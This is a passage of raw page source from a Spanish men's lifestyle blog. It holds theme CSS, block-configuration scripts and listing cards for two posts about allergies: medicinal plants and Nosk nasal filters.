a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .td-module-meta-info{padding:24px}.tdi_56
.td_module_wrap{padding-left:14px;padding-right:14px}.tdi_56 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td-post-category{margin:0
0 10px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .td-module-meta-info{padding:20px}.tdi_56
.td_module_wrap{padding-left:11px;padding-right:11px}.tdi_56 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_56 .td-module-container:before{bottom:-11px}.tdi_56 .td-post-category{margin:0
0 9px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .td-post-author-name{display:none}.tdi_56 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_56 .td-module-meta-info{padding:26px}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-post-category{margin:0
0 12px}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"alergia","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-12089","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "2";
block_tdi_56.found_posts = "2";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/alergia-combatela-plantas-medicinales/" rel="bookmark" class="td-image-wrap " title="Alergia, combátela con plantas medicinales" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-con-alergia.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/alergia-combatela-plantas-medicinales/" rel="bookmark" title="Alergia, combátela con plantas medicinales">Alergia, combátela con plantas medicinales</a></h3><div class="td-excerpt"> Hace un tiempo te hablé de los filtros nasales Nosk para luchas contra la alergia y la polución, pero hoy quiero dar un pequeño giro de rosca y te voy a contar el secreto...</div><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/filtro-nasal-nosk-la-contaminacion/" rel="bookmark" class="td-image-wrap " title="Filtro nasal Nosk contra la contaminación" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2016/04/filtrosnasalesalergias-300x342-horz.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/filtro-nasal-nosk-la-contaminacion/" rel="bookmark" title="Filtro nasal Nosk contra la contaminación">Filtro nasal Nosk contra la contaminación</a></h3><div class="td-excerpt">Desde que tengo uso de razón padezco de infinidad de alergias, al olivo, a la ortiga, al polvo, a la humedad y un sinfín más, pero desde que descubrí el filtro nasal Nosk, por...</div><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{padding-left:75px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{padding-left:30px !important}}@media (max-width: 767px){.tdi_58{padding-left:0px !important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_59" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_59 .td-block-title > *,
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_59 .td-subcat-item a:hover,
.td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_59 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_59 .td_quote_on_blocks,
.td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_59 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_59 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_59 .td-read-more a,
.td-theme-wrap .tdi_59 .td-weather-information:before,
.td-theme-wrap .tdi_59 .td-weather-week:before,
.td-theme-wrap .tdi_59 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
.td-theme-wrap .tdi_59 .td-post-category:hover{background-color:#888}.tdi_59{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_59{margin-bottom:30px !important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,
.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_59
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,
.tdi_59 .td-post-author-name
span{display:inline-block;color:#888}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,
.tdi_59 .td-icon-star-empty,
.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_59 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_59 .td-module-container:before{bottom:-9px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_59 .td-module-container:before{bottom:-8px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_59 .td-module-container:before{bottom:-12px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12089","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_1";
